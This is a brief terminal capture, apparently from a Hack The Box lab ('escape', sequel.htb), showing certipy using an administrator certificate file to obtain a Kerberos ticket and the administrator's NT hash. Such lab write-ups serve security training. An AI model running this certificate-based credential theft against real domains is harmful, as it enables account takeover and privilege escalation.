 ┌─[ippsec@parrot]─[~/htb/escape]
└──╼ $ certipy auth -pfx administrator.pfx
Certipy v4.4.0 - by Oliver Lyak (ly4k)
[*] Using principal: administrator@sequel.htb
[*] Trying to get TGT...
[*] Got TGT
[*] Saved credential cache to 'administrator.ccache'
[*] Trying to retrieve NT hash for 'administrator'
[*] Got hash for 'administrator@sequel.htb': aad3b435b51404eeaad3b435b51404ee:a52f78e4c751e5f5e17e1e9f3e58f4ee
┌─[ippsec@parrot]─[~/htb/escape]